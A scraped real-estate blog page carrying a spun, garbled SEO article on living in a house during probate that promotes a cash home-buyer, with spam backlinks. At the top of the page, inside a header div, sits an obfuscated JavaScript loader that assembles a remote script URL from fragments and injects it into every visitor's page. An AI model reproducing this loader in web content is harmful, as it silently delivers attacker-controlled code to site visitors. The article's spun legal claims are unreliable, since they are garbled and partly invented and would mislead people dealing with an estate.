<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-10944" class="post-single-page post-10944 post type-post status-publish format-standard hentry category-real-estate tag-buy-my-house-fast-for-cash">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/real-estate/" rel="category tag">real estate</a></div>
			
							<h1 class="wd-entities-title title post-title">Can You Live in a House During Probate?</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-05-24T11:46:03+03:00">
			24.05.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2098518f44911f86d2489a75797a8f30f167b877f98b5ab63f080ec7f1beb642?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2098518f44911f86d2489a75797a8f30f167b877f98b5ab63f080ec7f1beb642?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/suzannefroggatt/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">suzannefroggatt</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					24				</span>
				<span class="post-date-month">
					Май				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p>Can You Live in a House During Probate?</p>
<p>Living in a residence during probate may be possible, depending on the circumstances.  When you have virtually any concerns regarding where and the way to employ <a href="https://www.zillow.com/profile/kingcountyhomebuyer">253 Houses</a>, you can email us from our website. When an individual passes away and  <a href="https://kickerpedia.org/wiki/index.php/Can_They_Put_A_Lien_On_Your_House_For_Unpaid_Medical_Bills">253 houses</a> leaves behind property or assets like real-estate, it must go through probate before being distributed to heirs. During this process, you can have the ability to remain living in their home while it is going right through probate court proceedings with ASAP Cash Offer&#8217;s help. Probate laws for each state vary so contact them today to find out whether they&#8217;re allowed to carry on surviving in the residence of their family member while they transition into inheriting their new wealth.</p>
<p>Probate Process Explained</p>
<p>At ASAP Cash Offer, they strive to simplify the probate process so everyone can know what is involved without feeling overwhelmed. They explain everything step by step and provide detailed answers regarding Can You Are now living in a House During Probate? Their experienced team of professionals will begin with initial paperwork entirely through completing any necessary legal matters, giving those using their services satisfaction along with clarity throughout this necessarily challenging time.</p>
<p><iframe width="640" height="360" src="//www.youtube.com/embed/BwqtietAqY4" frameborder="0" allowfullscreen style="float:left;padding:10px 10px 10px 0px;border:0px;"></iframe>Factors Determining the Possibility of Living in a Property During Probate</p>
<p>It is possible for anyone to reside in home during probate, however the precise conditions and circumstances rely on numerous factors. The executor of the deceased may consider their wishes concerning occupancy of their home; should they specified that someone else should reside there after their death then maybe it&#8217;s allowed. However, if these terms aren&#8217;t mentioned anywhere in writing, certain other requirements must usually be met before everyone can stay while awaiting final distribution of the estate. These include obtaining enough money from the assets and investments left by the deceased to make certain any beneficiaries named within a Will (if one exists) will still receive what they have been promised. Additionally, permission often relies on evidence that rent payments are now being made regularly and taxes paid accordingly &#8212; this fulfills legal obligations linked to tenancy agreements.</p>
<p>Navigating Legal and Financial Responsibilities While Residing in a Probate Property</p>
<p>Navigating the legal and financial responsibilities of residing in a probate property can be a daunting task. Fortunately, ASAP Cash Offer is here now to make life easier with its straightforward process. The dedicated team works hard to ensure everything runs smoothly so any particular one can have reassurance throughout the whole transaction. With years of experience dealing with navigating legal and financial obligations during residence inside an estate&#8217;s premises, this provider knows just how important this technique is &#8212; allowing usage of fast cash now while taking care of all worries!</p>
<p>Alternatives and Solutions for  <a href="http://wiki.inttens.net/index.php?title=Can_A_Title_Company_Remove_A_Lien">253 Houses</a> Staying in a Home During the Probate Process</p>
<p>It&#8217;s not at all times possible to stay in a property through the probate process, therefore it is very important to individuals to explore and find alternatives and solutions. One option may be applying for a Probate Advance Allowance (PAA) from the court if they are occupying or managing an estate that has been left behind. This can allow them for funds until formal distribution can take place. Additionally, another alternative could possibly be finding renters or tenants ready to rent out areas of the property while waiting for probate proceedings; however,  <a href="https://weakfantasy.de/index.php/Benutzer:KathleneThorson">253 Houses</a> those involved should check with their local laws before signing any paperwork and taking on new obligations regarding property tenancy. Those temporarily facing homelessness because of circumstances arising from death may seek temporary housing through charities associated using them; these support networks provide varying levels of monetary assistance or access direct resources when trying times come their way. Ultimately, this example can feel overwhelming but staying informed along with reaching out beyond one&#8217;s circle all contribute towards mitigation strategies available amid difficult transitions like navigating inheritance related matters via probating processes.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://kazexpert.kz/tag/buy-my-house-fast-for-cash/" rel="tag">buy my house fast for cash</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Can+You+Live+in+a+House+During+Probate%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://kazexpert.kz/2023/05/24/tax-consequences-of-buying-your-parents-house-11/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Tax Consequences of Buying Your Parents&#8217; House</span>
							</a>
											</div>

																							<a href="https://kazexpert.kz/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://kazexpert.kz/2023/05/24/can-you-turn-off-utilities-on-a-squatter-16/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Can You Turn Off Utilities on a Squatter?</span>
							</a>
											</div>
			</div>
		
											
				<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
						<div id="carousel-468"
				 class="wd-carousel-container  slider-type-post wd-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
					
							<div class="slide-post owl-carousel-item">
			
											
<article id="post-11010" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-11010 post type-post status-publish format-standard hentry category-real-estate tag-buy-my-house-fast-for-cash">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					24				</span>
				<span class="post-date-month">
					Май				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/real-estate/" rel="category tag">real estate</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-12/" rel="bookmark">What to Do with Utilities When House is Vacant</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-05-24T19:37:56+03:00">
			24.05.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2152e62a7d37f9690f8b3a262b6cff1edc888e8dc83cb04a3173b36c9cc30561?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2152e62a7d37f9690f8b3a262b6cff1edc888e8dc83cb04a3173b36c9cc30561?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/sean20w528324/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">sean20w528324</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-12/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-12/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-12/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-12/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=What+to+Do+with+Utilities+When+House+is+Vacant" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-12/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-12/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					What to Do with Utilities When House is VacantThey need to assess the problem and make sure bills are paid, appliances aren't damaged, ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-12/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-10868" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10868 post type-post status-publish format-standard hentry category-real-estate tag-buy-my-house-fast-for-cash">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					24				</span>
				<span class="post-date-month">
					Май				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/real-estate/" rel="category tag">real estate</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-5/" rel="bookmark">What to Do with Utilities When House is Vacant</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-05-24T07:50:19+03:00">
			24.05.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/e06b490427870fabf1a97fd61ccba52038425a8b102d5e7f7b2e2a97dc3ce658?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e06b490427870fabf1a97fd61ccba52038425a8b102d5e7f7b2e2a97dc3ce658?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/caitlynmaiden/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">caitlynmaiden</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-5/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-5/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=What+to+Do+with+Utilities+When+House+is+Vacant" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					What to Do with Utilities When House is VacantThey need to assess the specific situation and ensure bills are paid, appliances aren't d...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/05/24/what-to-do-with-utilities-when-house-is-vacant-5/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-10864" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10864 post type-post status-publish format-standard hentry category-real-estate tag-buy-my-house-fast-for-cash">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					24				</span>
				<span class="post-date-month">
					Май				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/real-estate/" rel="category tag">real estate</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/05/24/should-i-buy-my-parents-house-before-they-die-6/" rel="bookmark">Should I Buy My Parents House Before They Die?</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-05-24T07:42:14+03:00">
			24.05.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2098518f44911f86d2489a75797a8f30f167b877f98b5ab63f080ec7f1beb642?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2098518f44911f86d2489a75797a8f30f167b877f98b5ab63f080ec7f1beb642?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/suzannefroggatt/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">suzannefroggatt</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/05/24/should-i-buy-my-parents-house-before-they-die-6/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/24/should-i-buy-my-parents-house-before-they-die-6/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/24/should-i-buy-my-parents-house-before-they-die-6/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/24/should-i-buy-my-parents-house-before-they-die-6/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Should+I+Buy+My+Parents+House+Before+They+Die%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/24/should-i-buy-my-parents-house-before-they-die-6/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/24/should-i-buy-my-parents-house-before-they-die-6/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					Should I Buy My Parents House Before They Die?Choosing to buy one's parents' house before they pass away is an important decision.  Whe...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/05/24/should-i-buy-my-parents-house-before-they-die-6/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-10745" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10745 post type-post status-publish format-standard hentry category-real-estate tag-buy-my-house-fast-for-cash">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					24				</span>
				<span class="post-date-month">
					Май				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/real-estate/" rel="category tag">real estate</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/05/24/how-long-can-a-rental-property-be-vacant-3/" rel="bookmark">How Long Can a Rental Property Be Vacant?</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-05-24T01:08:44+03:00">
			24.05.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5e6c2eef43c667ce780c3fbfa2208495f0632d8cd81fe9755cf88f2c9db194c8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e6c2eef43c667ce780c3fbfa2208495f0632d8cd81fe9755cf88f2c9db194c8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/chassidyluncefor/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">chassidyluncefor</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/05/24/how-long-can-a-rental-property-be-vacant-3/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/24/how-long-can-a-rental-property-be-vacant-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/24/how-long-can-a-rental-property-be-vacant-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/24/how-long-can-a-rental-property-be-vacant-3/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=How+Long+Can+a+Rental+Property+Be+Vacant%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/24/how-long-can-a-rental-property-be-vacant-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/24/how-long-can-a-rental-property-be-vacant-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					How Long Can a Rental Property Be Vacant?When renting out a residential property, the largest worry for landlords is the length of time...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/05/24/how-long-can-a-rental-property-be-vacant-3/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-468 -->
			
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/24/can-you-live-in-a-house-during-probate-10/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kazexpert.kz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='10944' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Рубрики</h5>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://kazexpert.kz/category/2023-03/">2023/03</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://kazexpert.kz/category/afilm/">AFILM</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://kazexpert.kz/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://kazexpert.kz/category/art/">art</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://kazexpert.kz/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://kazexpert.kz/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://kazexpert.kz/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
